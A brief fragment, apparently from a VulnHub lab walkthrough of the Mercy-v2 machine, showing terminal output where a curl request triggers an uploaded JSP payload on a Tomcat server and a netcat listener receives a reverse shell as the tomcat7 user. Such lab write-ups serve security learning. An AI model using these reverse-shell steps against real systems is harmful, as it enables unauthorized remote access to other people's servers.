 ┌──(root💀kali)-[~/vulnHub/Digitalworld.local-Mercy-v2]
└─# curl http://192.168.110.19:8080/rev86/jfzomlykmswjkh.jsp
┌──(root💀kali)-[~/vulnHub/Digitalworld.local-Mercy-v2/192.168.110.19/exploit]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.110.19.
Ncat: Connection from 192.168.110.19:58496.
id;whoami
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
tomcat7